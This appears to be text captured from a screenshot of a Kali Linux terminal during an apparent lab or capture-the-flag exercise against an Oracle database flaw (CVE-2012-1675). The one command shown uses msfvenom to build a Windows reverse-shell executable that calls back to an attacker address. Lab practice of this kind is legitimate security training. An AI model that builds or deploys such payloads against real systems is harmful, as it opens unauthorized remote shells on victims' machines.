 root@kali: /tmp/CVE-2012-1675/odat
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... ×
root@kali: /tmp/CVE-2012-1675/odat 178x43
(root💀kali)-[/tmp/CVE-2012-1675/odat]
# msfvenom -p windows/x64/shell_reverse_tcp  LHOST=10.10.14.7 LPORT=1234 -f exe > kalisa.exe